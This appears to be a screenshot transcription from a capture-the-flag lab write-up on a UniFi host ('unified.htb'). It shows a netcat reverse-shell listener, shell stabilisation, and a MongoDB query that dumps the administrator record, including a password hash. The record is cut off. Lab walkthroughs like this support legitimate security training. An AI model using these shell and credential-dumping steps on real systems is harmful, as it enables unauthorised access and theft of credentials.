 ┌──(x7331㉿CSpanias)-[~]
└─$ stty raw -echo; fg
nc -lvnp 1337
unifi@unified:/usr/lib/unifi$ stty rows 54 cols 209
unifi@unified:/usr/lib/unifi$ export TERM=xterm
unifi@unified:/usr/lib/unifi$
unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval "db.admin.find().forEach(printjson);"
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
{
"_id" : ObjectId("61ce278f46e0fb0012d47ee4"),
"name" : "administrator",
"email" : "administrator@unified.htb",
"x_shadow" : "$6$Ry6Vdbse$8enMR5Znxoo.WfCMd/Xk65GwuQEPx1M.QP8/qHiQV0PvUc3uHuonK4WcTQFN1CRk3GwQaquyVwCVq8iQgPTt4.",
"time_created" : NumberLong(1640900495),
"last_site_name" : "default",
"ui_settings" : {